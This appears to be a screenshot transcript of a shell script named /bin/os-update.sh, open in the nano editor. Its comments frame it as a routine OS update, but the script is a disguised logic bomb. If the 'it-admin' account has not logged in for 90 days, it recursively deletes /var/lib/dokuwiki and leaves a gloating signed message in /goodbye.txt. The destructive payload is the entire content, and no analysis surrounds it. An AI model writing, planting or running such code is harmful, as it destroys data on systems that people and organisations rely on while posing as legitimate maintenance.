 GNU nano 4.8 /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi